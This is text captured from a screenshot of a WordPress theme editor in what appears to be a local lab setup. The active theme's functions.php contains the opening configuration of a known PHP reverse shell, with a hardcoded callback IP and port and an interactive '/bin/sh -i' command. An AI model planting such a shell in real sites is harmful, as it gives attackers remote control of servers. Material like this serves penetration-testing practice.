 No seguro 172.17.0.2/wordpress/wp-admin/themes.php?page=theme_editor_theme 22
Web Invulnerable 4 0 Añadir Hola, mario
Escritorio
Entradas
Medios
Páginas
Comentarios
Apariencia
Temas 3
Editor
Theme Code Editor
Plugins 1
Usuarios
Herramientas
Ajustes
Theme Editor
Cerrar menú
Theme Editor X
We love and care about you. Our team is putting maximum efforts to provide you the best functionalities. It would be highly appreciable if you could spend a couple of seconds to give a Nice Review to the plugin to appreciate our efforts. So we can work hard to provide new features regularly 🙂
Later Rate Us Never
Edit Themes BUY PRO
This theme is currently activated!
Warning: Making changes to active themes is not recommended.
Select theme to edit: Twenty Twenty-T Select
Twenty Twenty-Two: Editing twentytwentytwo/functions.php
Upload Create Remove
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '172.17.0.1';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
Theme Files
assets
inc
parts
styles
templates
functions.php
index.php
readme.txt
screenshot.png
style.css
theme.json